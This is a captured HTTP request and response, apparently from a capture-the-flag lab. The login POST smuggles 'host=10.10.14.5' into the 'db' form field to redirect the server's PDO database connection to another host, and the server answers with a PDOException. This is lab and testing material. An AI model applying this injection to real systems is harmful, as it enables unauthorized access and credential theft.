 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://10.10.10.129
Connection: close
Referer: http://10.10.10.129/
Cookie: PHPSESSID=nq11njk5a1ogd36m6laj58tetr
Upgrade-Insecure-Requests: 1
username=admin&password=admin&db=cryptor;host=10.10.14.5&token=0279a152d5f8b0714ace678d3
391adc932a550d51bc87acadb583c847dbe0869&login=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2020 12:09:34 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 23
Connection: close
Content-Type: text/html; charset=UTF-8
PDOException code: 1045